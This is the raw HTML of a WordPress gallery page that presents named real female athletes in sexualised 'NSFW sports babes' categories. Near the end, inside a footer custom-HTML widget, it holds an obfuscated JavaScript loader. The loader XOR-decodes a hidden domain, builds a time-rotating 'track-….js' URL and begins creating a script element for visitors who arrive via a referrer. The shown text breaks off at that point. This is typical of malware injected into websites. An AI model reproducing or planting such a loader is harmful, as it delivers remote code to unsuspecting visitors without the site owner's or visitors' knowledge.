	<div class="entry-featured-media " ><a title="Olivia ‘Livvy’ Dunne" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-livvy-dunne-3/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-364x205.png" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88335-olivia-livvy-dunne-384x216.png 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-livvy-dunne-3/" rel="bookmark">Olivia ‘Livvy’ Dunne</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:24+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88299 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Gisella Bonomi &#8211; Argentinian Beach Handball Player" class="g1-frame" href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-3/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88299-gisella-bonomi-argentinian-beach-handball-player-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-3/" rel="bookmark">Gisella Bonomi &#8211; Argentinian Beach Handball Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T13:58:21+00:00">September 11, 2023, 1:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88301 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Sonia Malavisi &#8211; Pole Vault" class="g1-frame" href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88301-sonia-malavisi-pole-vault-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-4/" rel="bookmark">Sonia Malavisi &#8211; Pole Vault</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T13:58:20+00:00">September 11, 2023, 1:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/angelica-bengtsson-13/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='63232' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/angelica-bengtsson-13/"/>

	
			<meta itemprop="dateModified"
		      content="2023-01-21T22:40:15"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/polina-trigonidou-3/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-63234 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63234-polina-trigonidou-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63234-polina-trigonidou-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63234-polina-trigonidou-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63234-polina-trigonidou-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63234-polina-trigonidou-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63234-polina-trigonidou-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63234-polina-trigonidou-631x631.jpg 631w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63234-polina-trigonidou-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63234-polina-trigonidou-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Polina Trigonidou</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/grace-charis-19/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-63230 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63230-grace-charis-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63230-grace-charis-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63230-grace-charis-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63230-grace-charis-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63230-grace-charis-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63230-grace-charis-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63230-grace-charis-627x631.jpg 627w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63230-grace-charis-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/01/63230-grace-charis-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Grace Charis</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149029 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Angelina Melnikova🇷🇺" class="g1-frame" href="https://hottestfemaleathletes.com/angelina-melnikova-7/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149029-angelina-melnikova-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149029-angelina-melnikova-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149029-angelina-melnikova-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>56</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/angelina-melnikova-7/" rel="bookmark">Angelina Melnikova🇷🇺</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T09:59:12+00:00">January 20, 2026, 9:59 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149025 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia Fowler &#8211; Sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-fowler-sprinter/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149025-olivia-fowler-sprinter-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149025-olivia-fowler-sprinter-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149025-olivia-fowler-sprinter-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>87</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-fowler-sprinter/" rel="bookmark">Olivia Fowler &#8211; Sprinter</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T09:56:55+00:00">January 20, 2026, 9:56 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149027 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Acacia Wright &#8211; Football" class="g1-frame" href="https://hottestfemaleathletes.com/acacia-wright-football/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149027-acacia-wright-football-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149027-acacia-wright-football-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149027-acacia-wright-football-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>87</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/acacia-wright-football/" rel="bookmark">Acacia Wright &#8211; Football</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T09:56:54+00:00">January 20, 2026, 9:56 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
